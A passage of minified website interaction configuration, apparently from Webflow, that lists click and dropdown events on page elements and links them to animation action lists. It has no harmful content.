e9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f003",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2241":{id:"e-2241",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f003",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f003",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2243":{id:"e-2243",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f008",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f008",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2245":{id:"e-2245",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f008",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f008",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2247":{id:"e-2247",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2248"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f00d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f00d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2249":{id:"e-2249",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f00d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f00d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2251":{id:"e-2251",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f012",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f012",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2253":{id:"e-2253",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f012",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f012",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2255":{id:"e-2255",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f017",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f017",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2257":{id:"e-2257",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f017",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1bc7e884-4ea7-8d63-4232-dcae5d96f017",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562af36fa},"e-2259":{id:"e-2259",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2260"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2260":{id:"e-2260",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2259"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83b3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83b3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2261":{id:"e-2261",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2262"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2263":{id:"e-2263",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2264"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2265":{id:"e-2265",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2267":{id:"e-2267",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2268"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2269":{id:"e-2269",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2271":{id:"e-2271",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2272"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2273":{id:"e-2273",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2275":{id:"e-2275",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2276"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2277":{id:"e-2277",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2279":{id:"e-2279",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2281":{id:"e-2281",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2283":{id:"e-2283",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2285":{id:"e-2285",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2286"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83df",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83df",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2287":{id:"e-2287",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2288"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83df",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|18942e6d-2767-b94f-e297-60c1d70e83df",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562afc09c},"e-2291":{id:"e-2291",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-348",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2292":{id:"e-2292",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-349",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2291"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2293":{id:"e-2293",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2295":{id:"e-2295",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2297":{id:"e-2297",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2299":{id:"e-2299",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2301":{id:"e-2301",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2303":{id:"e-2303",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2305":{id:"e-2305",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c5c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c5c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2307":{id:"e-2307",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c5c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c5c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2309":{id:"e-2309",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2311":{id:"e-2311",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2313":{id:"e-2313",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c66",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c66",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2315":{id:"e-2315",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c66",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c719d|13e7ea22-099e-17f5-e3f5-80731d213c66",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19562d0aa50},"e-2317":{id:"e-2317",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"